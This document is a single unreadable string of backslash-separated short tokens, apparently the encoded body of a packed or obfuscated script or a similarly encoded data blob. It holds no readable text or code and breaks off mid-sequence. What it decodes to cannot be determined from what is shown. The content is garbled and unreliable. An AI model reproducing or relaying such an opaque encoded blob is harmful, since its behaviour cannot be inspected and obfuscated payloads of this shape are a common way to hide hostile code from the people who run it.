X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\q\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\q\\a\\g\\a\\B\\a\\E\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\13\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\15\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\R\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\R\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\q\\a\\J\\a\\t\\a\\F\\a\\Y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\13\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\13\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\q\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\q\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\Y\\a\\z\\a\\q\\a\\j\\a\\z\\a\\q\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\q\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\j\\a\\q\\a\\z\\a\\I\\a\\q\\a\\j\\a\\13\\a\\z\\a\\j\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\F\\a\\q\\a\\t\\a\\13\\a\\F\\a\\J\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\M\\a\\q\\a\\J\\a\\t\\a\\q\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\